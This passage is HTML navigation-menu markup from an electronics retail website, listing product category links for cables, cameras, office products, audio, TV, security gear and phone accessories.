<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
